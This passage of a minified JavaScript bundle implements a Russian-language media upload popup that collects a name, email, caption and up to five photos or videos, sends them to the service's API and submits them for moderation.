6.05604 14.8492 6.06742 14.8773 6.06742C14.9054 6.06742 14.9284 6.07879 14.9284 6.0927C14.9284 6.1066 14.9514 6.11798 14.9796 6.11798C15.0077 6.11798 15.0307 6.12935 15.0307 6.14326C15.0307 6.15716 15.0512 6.16854 15.0761 6.16854C15.1012 6.16854 15.1382 6.19129 15.1585 6.2191C15.1788 6.24691 15.2133 6.26966 15.2352 6.26966C15.2571 6.26966 15.2916 6.29242 15.3119 6.32022C15.3321 6.34803 15.3646 6.37079 15.3839 6.37079C15.4033 6.37079 15.4514 6.40492 15.4908 6.44663C15.5302 6.48834 15.5752 6.52247 15.5908 6.52247C15.6279 6.52247 16.1554 7.04422 16.1554 7.08085C16.1554 7.0963 16.1899 7.14082 16.2321 7.17978C16.2743 7.21873 16.3088 7.26631 16.3088 7.28545C16.3088 7.30461 16.3318 7.33669 16.3599 7.35674C16.388 7.37679 16.411 7.41092 16.411 7.43258C16.411 7.45425 16.434 7.48838 16.4622 7.50843C16.4903 7.52847 16.5133 7.56511 16.5133 7.58986C16.5133 7.61458 16.5248 7.63483 16.5389 7.63483C16.5529 7.63483 16.5644 7.65758 16.5644 7.68539C16.5644 7.7132 16.5759 7.73595 16.59 7.73595C16.604 7.73595 16.6155 7.75871 16.6155 7.78652C16.6155 7.81433 16.627 7.83708 16.6411 7.83708C16.6552 7.83708 16.6667 7.85983 16.6667 7.88764C16.6667 7.91545 16.6782 7.9382 16.6922 7.9382C16.7063 7.9382 16.7178 7.96096 16.7178 7.98876C16.7178 8.01657 16.7293 8.03933 16.7434 8.03933C16.7574 8.03933 16.7689 8.07345 16.7689 8.11517C16.7689 8.15688 16.7804 8.19101 16.7945 8.19101C16.8085 8.19101 16.82 8.22514 16.82 8.26685C16.82 8.30857 16.8315 8.3427 16.8456 8.3427C16.8597 8.3427 16.8712 8.37683 16.8712 8.41854C16.8712 8.46025 16.8827 8.49438 16.8967 8.49438C16.9108 8.49438 16.9223 8.53989 16.9223 8.59551C16.9223 8.65112 16.9338 8.69663 16.9479 8.69663C16.9619 8.69663 16.9734 8.75351 16.9734 8.82303C16.9734 8.89256 16.9849 8.94944 16.999 8.94944C17.0153 8.94944 17.0245 9.16855 17.0245 9.55618C17.0245 9.94381 17.0153 10.1629 16.999 10.1629C16.9849 10.1629 16.9734 10.2198 16.9734 10.2893C16.9734 10.3588 16.9619 10.4157 16.9479 10.4157C16.9338 10.4157 16.9223 10.4612 16.9223 10.5169C16.9223 10.5725 16.9108 10.618 16.8967 10.618C16.8827 10.618 16.8712 10.6521 16.8712 10.6938C16.8712 10.7355 16.8597 10.7697 16.8456 10.7697C16.8315 10.7697 16.82 10.8038 16.82 10.8455C16.82 10.8872 16.8085 10.9213 16.7945 10.9213C16.7804 10.9213 16.7689 10.9555 16.7689 10.9972C16.7689 11.0389 16.7574 11.073 16.7434 11.073C16.7293 11.073 16.7178 11.0958 16.7178 11.1236C16.7178 11.1514 16.7063 11.1742 16.6922 11.1742C16.6782 11.1742 16.6667 11.1969 16.6667 11.2247C16.6667 11.2525 16.6552 11.2753 16.6411 11.2753C16.627 11.2753 16.6155 11.298 16.6155 11.3258C16.6155 11.3537 16.604 11.3764 16.59 11.3764C16.5759 11.3764 16.5644 11.3992 16.5644 11.427C16.5644 11.4548 16.5529 11.4775 16.5389 11.4775C16.5248 11.4775 16.5133 11.4978 16.5133 11.5225C16.5133 11.5473 16.4903 11.5839 16.4622 11.6039C16.434 11.624 16.411 11.6581 16.411 11.6798C16.411 11.7014 16.388 11.7356 16.3599 11.7556C16.3318 11.7757 16.3088 11.8077 16.3088 11.8269C16.3088 11.846 16.2743 11.8936 16.2321 11.9326C16.1899 11.9715 16.1554 12.0161 16.1554 12.0315C16.1554 12.0681 15.5767 12.6404 15.5397 12.6404C15.5241 12.6404 15.4791 12.6746 15.4397 12.7163C15.4003 12.758 15.3522 12.7921 15.3328 12.7921C15.3134 12.7921 15.281 12.8149 15.2607 12.8427C15.2405 12.8705 15.2034 12.8933 15.1784 12.8933C15.1534 12.8933 15.1329 12.9046 15.1329 12.9185C15.1329 12.9324 15.1124 12.9438 15.0874 12.9438C15.0624 12.9438 15.0254 12.9666 15.0051 12.9944C14.9848 13.0222 14.9478 13.0449 14.9228 13.0449C14.8978 13.0449 14.8773 13.0563 14.8773 13.0702C14.8773 13.0841 14.8543 13.0955 14.8262 13.0955C14.7981 13.0955 14.7751 13.1069 14.7751 13.1208C14.7751 13.1347 14.7405 13.1461 14.6984 13.1461C14.6562 13.1461 14.6217 13.1574 14.6217 13.1713C14.6217 13.1853 14.5987 13.1966 14.5706 13.1966C14.5424 13.1966 14.5194 13.208 14.5194 13.2219C14.5194 13.2358 14.4849 13.2472 14.4427 13.2472C14.4006 13.2472 14.3661 13.2586 14.3661 13.2725C14.3661 13.2864 14.3315 13.2978 14.2894 13.2978C14.2472 13.2978 14.2127 13.3091 14.2127 13.323C14.2127 13.3369 14.1782 13.3483 14.136 13.3483C14.0938 13.3483 14.0593 13.3597 14.0593 13.3736C14.0593 13.3875 14.0018 13.3989 13.9315 13.3989C13.8612 13.3989 13.8037 13.4103 13.8037 13.4242C13.8037 13.4386 13.727 13.4494 13.6247 13.4494C13.5225 13.4494 13.4458 13.4603 13.4458 13.4747C13.4458 13.4904 13.3009 13.5 13.0624 13.5C12.8238 13.5 12.6789 13.4904 12.6789 13.4747C12.6789 13.4603 12.6022 13.4494 12.5 13.4494C12.3978 13.4494 12.3211 13.4386 12.3211 13.4242C12.3211 13.4103 12.2635 13.3989 12.1933 13.3989C12.123 13.3989 12.0654 13.3875 12.0654 13.3736C12.0654 13.3597 12.0309 13.3483 11.9888 13.3483C11.9466 13.3483 11.9121 13.3369 11.9121 13.323C11.9121 13.3091 11.8776 13.2978 11.8354 13.2978C11.7932 13.2978 11.7587 13.2864 11.7587 13.2725C11.7587 13.2586 11.7242 13.2472 11.682 13.2472C11.6398 13.2472 11.6053 13.2358 11.6053 13.2219C11.6053 13.208 11.5823 13.1966 11.5542 13.1966C11.5261 13.1966 11.5031 13.1853 11.5031 13.1713C11.5031 13.1574 11.4801 13.1461 11.4519 13.1461C11.4238 13.1461 11.4008 13.1347 11.4008 13.1208C11.4008 13.1069 11.3688 13.0955 11.3298 13.0955C11.2881 13.0955 11.2435 13.0746 11.2219 13.0449C11.2016 13.0171 11.1646 12.9944 11.1395 12.9944C11.1145 12.9944 11.0941 12.983 11.0941 12.9691C11.0941 12.9552 11.0736 12.9438 11.0486 12.9438C11.0236 12.9438 10.9865 12.9211 10.9663 12.8933C10.946 12.8654 10.9115 12.8427 10.8896 12.8427C10.8677 12.8427 10.8332 12.8199 10.8129 12.7921C10.7926 12.7643 10.7602 12.7416 10.7408 12.7416C10.7214 12.7416 10.6733 12.7074 10.6339 12.6657C10.5946 12.624 10.5495 12.5899 10.5339 12.5899C10.4971 12.5899 10.0204 12.1189 10.0204 12.0826C10.0204 12.0674 9.97444 12.0113 9.9182 11.9579C9.86196 11.9044 9.81595 11.8453 9.81595 11.8264C9.81595 11.8075 9.79294 11.7757 9.76483 11.7556C9.73671 11.7356 9.7137 11.6989 9.7137 11.6742C9.7137 11.6495 9.7022 11.6292 9.68814 11.6292C9.67408 11.6292 9.66258 11.609 9.66258 11.5842C9.66258 11.5595 9.63957 11.5229 9.61145 11.5028C9.58333 11.4828 9.56033 11.4461 9.56033 11.4214C9.56033 11.3967 9.54882 11.3764 9.53477 11.3764C9.52071 11.3764 9.5092 11.3537 9.5092 11.3258C9.5092 11.298 9.4977 11.2753 9.48364 11.2753C9.46958 11.2753 9.45808 11.2525 9.45808 11.2247C9.45808 11.1969 9.44657 11.1742 9.43252 11.1742C9.41846 11.1742 9.40695 11.14 9.40695 11.0983C9.40695 11.0566 9.39545 11.0225 9.38139 11.0225C9.36733 11.0225 9.35583 10.9997 9.35583 10.9719C9.35583 10.9441 9.34433 10.9213 9.33027 10.9213C9.31621 10.9213 9.3047 10.8872 9.3047 10.8455C9.3047 10.8038 9.2932 10.7697 9.27914 10.7697C9.26508 10.7697 9.25358 10.7242 9.25358 10.6685C9.25358 10.6129 9.24208 10.5674 9.22802 10.5674C9.21396 10.5674 9.20245 10.5219 9.20245 10.4663C9.20245 10.4107 9.19095 10.3652 9.17689 10.3652C9.16268 10.3652 9.15133 10.2977 9.15133 10.2135C9.15133 10.1292 9.13998 10.0618 9.12577 10.0618C9.10959 10.0618 9.1002 9.87641 9.1002 9.55618C9.1002 9.23595 9.10959 9.05056 9.12577 9.05056C9.13998 9.05056 9.15133 8.98314 9.15133 8.89888C9.15133 8.81462 9.16268 8.74719 9.17689 8.74719C9.19095 8.74719 9.20245 8.70168 9.20245 8.64607C9.20245 8.59045 9.21396 8.54494 9.22802 8.54494C9.24208 8.54494 9.25358 8.49944 9.25358 8.44382C9.25358 8.3882 9.26508 8.3427 9.27914 8.3427C9.2932 8.3427 9.3047 8.30857 9.3047 8.26685C9.3047 8.22514 9.31621 8.19101 9.33027 8.19101C9.34433 8.19101 9.35583 8.16826 9.35583 8.14045C9.35583 8.11264 9.36733 8.08989 9.38139 8.08989C9.39545 8.08989 9.40695 8.05576 9.40695 8.01404C9.40695 7.97233 9.41846 7.9382 9.43252 7.9382C9.44657 7.9382 9.45808 7.91545 9.45808 7.88764C9.45808 7.85983 9.46958 7.83708 9.48364 7.83708C9.4977 7.83708 9.5092 7.81433 9.5092 7.78652C9.5092 7.75871 9.52071 7.73595 9.53477 7.73595C9.54882 7.73595 9.56033 7.7157 9.56033 7.69098C9.56033 7.66623 9.58333 7.6296 9.61145 7.60955C9.63957 7.5895 9.66258 7.55287 9.66258 7.52812C9.66258 7.5034 9.67408 7.48315 9.68814 7.48315C9.7022 7.48315 9.7137 7.46497 9.7137 7.44272C9.7137 7.4205 9.74821 7.37042 9.79039 7.33146C9.83257 7.2925 9.86708 7.24722 9.86708 7.23084C9.86708 7.21449 9.91309 7.15738 9.96933 7.10393C10.0256 7.05049 10.0716 6.99431 10.0716 6.9791C10.0716 6.94302 10.4457 6.57303 10.4822 6.57303C10.4975 6.57303 10.5543 6.52753 10.6084 6.47191C10.6624 6.41629 10.7222 6.37079 10.7413 6.37079C10.7604 6.37079 10.7926 6.34803 10.8129 6.32022C10.8332 6.29242 10.8677 6.26966 10.8896 6.26966C10.9115 6.26966 10.946 6.24691 10.9663 6.2191C10.9865 6.19129 11.0236 6.16854 11.0486 6.16854C11.0736 6.16854 11.0941 6.15716 11.0941 6.14326C11.0941 6.12935 11.1171 6.11798 11.1452 6.11798C11.1733 6.11798 11.1963 6.1066 11.1963 6.0927C11.1963 6.07879 11.2193 6.06742 11.2474 6.06742C11.2756 6.06742 11.2986 6.05604 11.2986 6.04213C11.2986 6.02823 11.3216 6.01685 11.3497 6.01685C11.3778 6.01685 11.4008 6.00548 11.4008 5.99157C11.4008 5.97767 11.4238 5.96629 11.4519 5.96629C11.4801 5.96629 11.5031 5.95492 11.5031 5.94101C11.5031 5.92711 11.5376 5.91573 11.5798 5.91573C11.6219 5.91573 11.6564 5.90435 11.6564 5.89045C11.6564 5.87654 11.6794 5.86517 11.7076 5.86517C11.7357 5.86517 11.7587 5.85379 11.7587 5.83989C11.7587 5.82598 11.7932 5.81461 11.8354 5.81461C11.8776 5.81461 11.9121 5.80323 11.9121 5.78933C11.9121 5.77542 11.9581 5.76404 12.0143 5.76404C12.0706 5.76404 12.1166 5.75267 12.1166 5.73876C12.1166 5.72486 12.1741 5.71348 12.2444 5.71348C12.3147 5.71348 12.3722 5.70211 12.3722 5.6882C12.3722 5.67346 12.4574 5.66292 12.5767 5.66292C12.696 5.66292 12.7812 5.65238 12.7812 5.63764C12.7812 5.62232 12.8919 5.61236 13.0624 5.61236C13.2328 5.61236 13.3436 5.62232 13.3436 5.63764Z" fill="black"></path></svg><div class="iu-widget-upload__text"><span class="iu-widget-upload__input"><span class="iu-widget-upload__text--desktop">Загрузи файлы</span><span class="iu-widget-upload__text--mobile">Загрузи файлы</span></span><span class="iu-widget-upload__text--desktop"> или перетащи в эту область</span></div><div class="iu-widget-upload__hint"><span class="iu-widget-upload__hint--desktop"> Допустимые форматы: .jpg, .png, .mp4, .mov<br> не более 5 файлов. <br> Размер одного файла – не более 50 МБ. <br> Минимальное соотношение – не менее 480px на одну сторону. </span><span class="iu-widget-upload__hint--mobile"> Не более 5 файлов </span></div>',3),g={key:1,class:"iu-widget-preview"},b={key:0,class:"iu-widget-upload__progress"},w=(0,o.Lk)("div",{class:"iu-widget-upload__loader"},[(0,o.Lk)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M20.3334 1.66699C19.4493 1.66699 18.6015 2.01818 17.9764 2.6433C17.3512 3.26842 17 4.11627 17 5.00032C17 5.88438 17.3512 6.73223 17.9764 7.35735C18.6015 7.98247 19.4493 8.33366 20.3334 8.33366C21.2174 8.33366 22.0653 7.98247 22.6904 7.35735C23.3155 6.73223 23.6667 5.88438 23.6667 5.00032C23.6667 4.11627 23.3155 3.26842 22.6904 2.6433C22.0653 2.01818 21.2174 1.66699 20.3334 1.66699ZM20.3334 32.5003C19.6703 32.5003 19.0345 32.7637 18.5656 33.2326C18.0968 33.7014 17.8334 34.3373 17.8334 35.0003C17.8334 35.6634 18.0968 36.2992 18.5656 36.7681C19.0345 37.2369 19.6703 37.5003 20.3334 37.5003C20.9964 37.5003 21.6323 37.2369 22.1011 36.7681C22.57 36.2992 22.8334 35.6634 22.8334 35.0003C22.8334 34.3373 22.57 33.7014 22.1011 33.2326C21.6323 32.7637 20.9964 32.5003 20.3334 32.5003ZM35.5 18.8337C35.058 18.8337 34.6341 19.0093 34.3215 19.3218C34.009 19.6344 33.8334 20.0583 33.8334 20.5003C33.8334 20.9424 34.009 21.3663 34.3215 21.6788C34.6341 21.9914 35.058 22.167 35.5 22.167C35.9421 22.167 36.366 21.9914 36.6786 21.6788C36.9911 21.3663 37.1667 20.9424 37.1667 20.5003C37.1667 20.0583 36.9911 19.6344 36.6786 19.3218C36.366 19.0093 35.9421 18.8337 35.5 18.8337ZM5.33337 17.0003C4.93941 17.0003 4.5493 17.0779 4.18532 17.2287C3.82135 17.3794 3.49063 17.6004 3.21205 17.879C2.93348 18.1576 2.7125 18.4883 2.56174 18.8523C2.41097 19.2162 2.33337 19.6064 2.33337 20.0003C2.33337 20.3943 2.41097 20.7844 2.56174 21.1484C2.7125 21.5124 2.93348 21.8431 3.21205 22.1216C3.49063 22.4002 3.82135 22.6212 4.18532 22.772C4.5493 22.9227 4.93941 23.0003 5.33337 23.0003C5.72734 23.0003 6.11745 22.9227 6.48143 22.772C6.8454 22.6212 7.17612 22.4002 7.4547 22.1216C7.73327 21.8431 7.95425 21.5124 8.10501 21.1484C8.25578 20.7844 8.33337 20.3943 8.33337 20.0003C8.33337 19.6064 8.25578 19.2162 8.10501 18.8523C7.95425 18.4883 7.73327 18.1576 7.4547 17.879C7.17612 17.6004 6.8454 17.3794 6.48143 17.2287C6.11745 17.0779 5.72734 17.0003 5.33337 17.0003ZM31 5.16699C29.895 5.16699 28.8352 5.60598 28.0538 6.38738C27.2724 7.16878 26.8334 8.22859 26.8334 9.33366C26.8334 10.4387 27.2724 11.4985 28.0538 12.2799C28.8352 13.0613 29.895 13.5003 31 13.5003C32.1051 13.5003 33.1649 13.0613 33.9463 12.2799C34.7277 11.4985 35.1667 10.4387 35.1667 9.33366C35.1667 8.22859 34.7277 7.16878 33.9463 6.38738C33.1649 5.60598 32.1051 5.16699 31 5.16699ZM9.66671 27.667C8.87106 27.667 8.108 27.9831 7.54539 28.5457C6.98278 29.1083 6.66671 29.8713 6.66671 30.667C6.66671 31.4626 6.98278 32.2257 7.54539 32.7883C8.108 33.3509 8.87106 33.667 9.66671 33.667C10.4624 33.667 11.2254 33.3509 11.788 32.7883C12.3506 32.2257 12.6667 31.4626 12.6667 30.667C12.6667 29.8713 12.3506 29.1083 11.788 28.5457C11.2254 27.9831 10.4624 27.667 9.66671 27.667ZM31 28.667C30.7374 28.667 30.4773 28.7187 30.2347 28.8192C29.992 28.9197 29.7715 29.0671 29.5858 29.2528C29.4001 29.4385 29.2528 29.659 29.1523 29.9016C29.0518 30.1443 29 30.4043 29 30.667C29 30.9296 29.0518 31.1897 29.1523 31.4324C29.2528 31.675 29.4001 31.8955 29.5858 32.0812C29.7715 32.2669 29.992 32.4142 30.2347 32.5147C30.4773 32.6153 30.7374 32.667 31 32.667C31.2627 32.667 31.5228 32.6153 31.7654 32.5147C32.0081 32.4142 32.2285 32.2669 32.4143 32.0812C32.6 31.8955 32.7473 31.675 32.8478 31.4324C32.9483 31.1897 33 30.9296 33 30.667C33 30.4043 32.9483 30.1443 32.8478 29.9016C32.7473 29.659 32.6 29.4385 32.4143 29.2528C32.2285 29.0671 32.0081 28.9197 31.7654 28.8192C31.5228 28.7187 31.2627 28.667 31 28.667ZM9.66671 6.33366C9.27274 6.33366 8.88263 6.41126 8.51866 6.56202C8.15468 6.71278 7.82396 6.93376 7.54539 7.21234C7.26681 7.49091 7.04583 7.82163 6.89507 8.18561C6.74431 8.54958 6.66671 8.93969 6.66671 9.33366C6.66671 9.72762 6.74431 10.1177 6.89507 10.4817C7.04583 10.8457 7.26681 11.1764 7.54539 11.455C7.82396 11.7336 8.15468 11.9545 8.51866 12.1053C8.88263 12.2561 9.27274 12.3337 9.66671 12.3337C10.0607 12.3337 10.4508 12.2561 10.8148 12.1053C11.1787 11.9545 11.5095 11.7336 11.788 11.455C12.0666 11.1764 12.2876 10.8457 12.4383 10.4817C12.5891 10.1177 12.6667 9.72762 12.6667 9.33366C12.6667 8.93969 12.5891 8.54958 12.4383 8.18561C12.2876 7.82163 12.0666 7.49091 11.788 7.21234C11.5095 6.93376 11.1787 6.71278 10.8148 6.56202C10.4508 6.41126 10.0607 6.33366 9.66671 6.33366Z",fill:"#000"})])],-1),L={key:0},h={key:1},A={class:"iu-widget__media-list"},m=["src","onError"],C=["onClick"],j=(0,o.Lk)("svg",{width:"12",height:"12",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M1 1C8.33333 8.33333 23 23 23 23",stroke:"#7C0000","stroke-width":"4","stroke-linecap":"round"}),(0,o.Lk)("path",{d:"M23 1C15.6667 8.33333 1 23 1 23",stroke:"#7C0000","stroke-width":"4","stroke-linecap":"round"})],-1),v=[j],D={key:2,class:"iu-widget-message iu-widget-upload__error"},x=(0,o.Lk)("svg",{width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11C20 6.02944 15.9706 2 11 2ZM0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11ZM12 16C12 16.5523 11.5523 17 11 17C10.4477 17 10 16.5523 10 16C10 15.4477 10.4477 15 11 15C11.5523 15 12 15.4477 12 16ZM12 6C12 5.44772 11.5523 5 11 5C10.4477 5 10 5.44772 10 6L10 13C10 13.5523 10.4477 14 11 14C11.5523 14 12 13.5523 12 13L12 6Z",fill:"#2C2C2C"})],-1),k={class:"iu-widget-checkbox"},S=(0,o.Lk)("div",{class:"iu-widget-checkbox__toggle"},null,-1),I=["innerHTML"],N={key:1,class:"iu-widget-checkbox__label"},T=["href"],E=(0,o.Lk)("br",null,null,-1),_={class:"iu-widget__controls"},z=(0,o.Lk)("div",{class:"iu-widget__title iu-widget__title--notice"}," — обязательно для заполнения ",-1),O={key:1,class:"iu-widget-message iu-widget-message-congrats"},Y=(0,o.Lk)("svg",{width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 11C2 6.02944 6.02944 2 11 2C15.9706 2 20 6.02944 20 11C20 15.9706 15.9706 20 11 20C6.02944 20 2 15.9706 2 11ZM11 0C4.92487 0 0 4.92487 0 11C0 17.0751 4.92487 22 11 22C17.0751 22 22 17.0751 22 11C22 4.92487 17.0751 0 11 0ZM15.9069 9.00691C16.2974 8.61639 16.2974 7.98322 15.9069 7.5927C15.5164 7.20217 14.8832 7.20217 14.4927 7.5927L9.7998 12.2856L7.50691 9.9927C7.11639 9.60217 6.48322 9.60217 6.0927 9.9927C5.70217 10.3832 5.70217 11.0164 6.0927 11.4069L9.0927 14.4069C9.48322 14.7974 10.1164 14.7974 10.5069 14.4069L15.9069 9.00691Z",fill:"#2C2C2C"})],-1),U=(0,o.Lk)("span",null,[(0,o.eW)(" Контент успешно отправлен на модерацию. "),(0,o.Lk)("span",null," В случае успешной публикации вы получите уведомление на почту. ")],-1),P=[Y,U],Q=(0,o.Lk)("svg",{width:"134",height:"134",viewBox:"0 0 134 134",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M67 122.834C97.8359 122.834 122.833 97.8362 122.833 67.0003C122.833 36.1644 97.8359 11.167 67 11.167C36.1641 11.167 11.1667 36.1644 11.1667 67.0003C11.1667 97.8362 36.1641 122.834 67 122.834Z",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"}),(0,o.Lk)("path",{d:"M67 39.083L67 94.9163",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"}),(0,o.Lk)("path",{d:"M39.0833 67L94.9166 67",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"})],-1),$=[Q];function G(t,i,e,s,j,Y){return j.isShow?((0,o.uX)(),(0,o.CE)("div",{key:0,ref:"iuOverlay",class:(0,o.C4)(["iu-widget__overlay",{"iu-widget--in-drag":j.inDrag}]),onClick:i[11]||(i[11]=t=>j.isShow=!1),onDragover:i[12]||(i[12]=(0,o.D$)((t=>j.inDrag=!0),["prevent","stop"])),onDragleave:i[13]||(i[13]=(0,o.D$)((t=>j.inDrag=!1),["prevent","stop"])),onDrop:i[14]||(i[14]=(0,o.D$)(((...t)=>Y.uploadFromDrop&&Y.uploadFromDrop(...t)),["prevent","stop"]))},[j.settings.custom_style?((0,o.uX)(),(0,o.CE)("div",{key:0,innerHTML:j.settings.custom_style},null,8,r)):(0,o.Q3)("",!0),(0,o.Lk)("div",{ref:"iuPopup",class:"iu-widget__popup",onClick:i[9]||(i[9]=(0,o.D$)((()=>{}),["stop"])),onDragover:i[10]||(i[10]=(0,o.D$)((t=>j.inDrag=!0),["prevent","stop"]))},["congrats"!==j.currentStep?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",{class:"iu-widget__close",onClick:i[0]||(i[0]=t=>j.isShow=!1)},u),a,(0,o.Lk)("div",n,[l,(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[1]||(i[1]=t=>j.username=t),type:"text",onInput:i[2]||(i[2]=t=>j.error=null)},null,544),[[o.Jo,j.username]]),d,(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[3]||(i[3]=t=>j.email=t),type:"text",onInput:i[4]||(i[4]=t=>j.error=null)},null,544),[[o.Jo,j.email]]),p,(0,o.bo)((0,o.Lk)("textarea",{"onUpdate:modelValue":i[5]||(i[5]=t=>j.caption=t),type:"text",rows:"3",placeholder:j.settings.caption_placeholder},null,8,c),[[o.Jo,j.caption]])]),M,Y.limitIsFull||j.uploadProcess?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",f,[y,(0,o.Lk)("input",{title:"Загрузи файлы",type:"file",multiple:"",accept:"image/x-png, image/png, image/jpeg, video/*",onChange:i[6]||(i[6]=(...t)=>Y.uploadFromInput&&Y.uploadFromInput(...t))},null,32)])),j.uploadProcess||j.uploadedFiles.length?((0,o.uX)(),(0,o.CE)("div",g,[j.uploadProcess?((0,o.uX)(),(0,o.CE)("div",b,[w,(0,o.eW)(" Обработано "+(0,o.v_)(j.filesProcessed)+" из "+(0,o.v_)(j.filesToUpload.length)+" файлов.  ",1),j.isVideoCompression?((0,o.uX)(),(0,o.CE)("span",L," Сжатие медиа ")):((0,o.uX)(),(0,o.CE)("span",h," Загрузка медиа "))])):(0,o.Q3)("",!0),(0,o.Lk)("div",A,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(j.uploadedFiles,((t,i)=>((0,o.uX)(),(0,o.CE)("div",{key:t.id,class:"iu-widget__media-item"},[(0,o.Lk)("img",{ref_for:!0,ref:"uploadedImages",src:t.url,class:"iu-widget-item-image",onError:e=>Y.reloadImage(i,t.url)},null,40,m),(0,o.Lk)("div",{class:"iu-widget-item-close",onClick:t=>j.uploadedFiles.splice(i,1)},v,8,C)])))),128))])])):(0,o.Q3)("",!0),!j.uploadProcess&&j.error?((0,o.uX)(),(0,o.CE)("div",D,[x,(0,o.Lk)("span",null,(0,o.v_)(j.error),1)])):(0,o.Q3)("",!0),(0,o.Lk)("label",k,[(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[7]||(i[7]=t=>j.agreedWithRules=t),type:"checkbox"},null,512),[[o.lH,j.agreedWithRules]]),S,j.settings.personal_data_agreement_content?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"iu-widget-checkbox__label",innerHTML:j.settings.personal_data_agreement_content},null,8,I)):((0,o.uX)(),(0,o.CE)("div",N,[(0,o.eW)(" Согласен с "),(0,o.Lk)("a",{href:j.settings.link_personal_data_agreement,target:"_blank"},"Правилами",8,T),(0,o.eW)(" обработки"),E,(0,o.eW)(" персональных данных ")]))]),(0,o.Lk)("div",_,[(0,o.Lk)("div",{class:(0,o.C4)(["iu-widget__next-button",{"iu-widget__next-button--disabled":j.uploadProcess||!j.uploadedFiles.length||!j.agreedWithRules}]),onClick:i[8]||(i[8]=(...t)=>Y.saveAsPost&&Y.saveAsPost(...t))}," Опубликовать ",2)]),z],64)):((0,o.uX)(),(0,o.CE)("div",O,P)),j.inDrag?((0,o.uX)(),(0,o.CE)("div",{key:2,class:(0,o.C4)(["iu-widget-drop-area",{"iu-widget-drop-area--limited":Y.limitIsFull||j.uploadProcess}])},$,2)):(0,o.Q3)("",!0)],544)],34)):(0,o.Q3)("",!0)}e(44114);var H=e(72505),X=e.n(H),B=e(8986),F=e(49120),R={mixins:[B.A],props:["propSettings"],data(){const{logged_in_email:t,logged_in_id:i}=this.propSettings;return{settings:this.propSettings||{},maxLimit:5,isShow:!0,currentStep:"upload",filesToUpload:null,filesProcessed:0,uploadedFiles:[],uploadProcess:!1,error:null,username:i||"",email:t||"",caption:"",agreedWithRules:!1,inDrag:!1,labelItemPosition:["url","friPostId","uploadPhotoCount"],categoryPostfix:"IUpload",isVideoCompression:!1}},mounted(){document.addEventListener("frisbuy:iu-open",this.showPopup)},beforeUnmount(){document.removeEventListener("frisbuy:iu-open",this.showPopup)},computed:{limitIsFull(){const{uploadedFiles:t,maxLimit:i}=this;return t.length>=i},trackingSkuId(){const{skuId:t,groupId:i,categoryId:e}=this.settings;return t&&`_sku${t}`||i&&`_skug${i}`||e&&`_cat${e}`||""},isUserLoggedIn(){const{logged_in_id:t,logged_in_email:i,logged_in_phone:e}=this.settings;return!!t&&!!i&&!!e}},watch:{currentStep(t,i){"post"===t&&this.sendAnalyticEvent("UplphotoUploaded",{link:location.href,linklabel:document.title}),"upload"!==i&&(this.error=null)},isShow:{handler(t){const{logged_in_email:i,logged_in_id:e}=this.settings;if(t){if(this.sendAnalyticEvent("UplphotoOpen"),this.settings.auth_page_url&&!this.isUserLoggedIn){const t=window.location.href;return(0,F.h)(this.settings.auth_page_url,t),void this.closePopup()}this.$nextTick((()=>{const{$el:t}=this;document.body.appendChild(t),this.lockWindowScroll()}))}else this.unlockWindowScroll(),this.currentStep="upload",this.filesToUpload=null,this.filesProcessed=0,this.uploadedFiles=[],this.uploadProcess=!1,this.error=null,this.caption="",this.username=e||"",this.email=i||"",this.agreedWithRules=!1},immediate:!0}},methods:{lockWindowScroll(){const t=this.settings.scrollElement,i=t||"body";document.querySelector(i).style.overflow="hidden"},unlockWindowScroll(){const t=this.settings.scrollElement,i=t||"body";document.querySelector(i).style.overflow=""},showPopup(){this.isShow=!0},closePopup(){this.isShow=!1},componentAction({action:t}){const{settings:i,trackingSkuId:e}=this;return`${t}_embedID${i.embedId+e}`},uploadFromDrop(t){const{uploadFiles:i,uploadedFiles:e,maxLimit:o,limitIsFull:r,uploadProcess:s}=this,{files:u}=t.dataTransfer;this.inDrag=!1,r||s||(this.filesToUpload=[...u].slice(0,o-e.length),i())},uploadFromInput(t){const{uploadFiles:i,uploadedFiles:e,maxLimit:o,limitIsFull:r,uploadProcess:s}=this,{files:u}=t.target;r||s||(this.filesToUpload=[...u].slice(0,o-e.length),i())},uploadFiles(){const{filesToUpload:t,settings:i}=this,{srcDomain:e,embedId:o}=i;this.uploadProcess=!0,this.filesProcessed=0,this.error=null,t.forEach((i=>{const r=new FormData;if(r.append("file",i,i.name),i.size>52428800){if(this.filesProcessed+=1,this.error=`${this.error||""}Файл превышает размер 50 мегабайт`,this.filesProcessed!==t.length)return;return this.uploadProcess=!1,this.filesToUpload=[],void(this.currentStep="preview")}X()({url:`${e}/api/1.0.0/customer/medias?embed_id=${o}`,method:"POST",data:r,headers:{"Content-Type":"multipart/form-data"},onUploadProgress:t=>{const 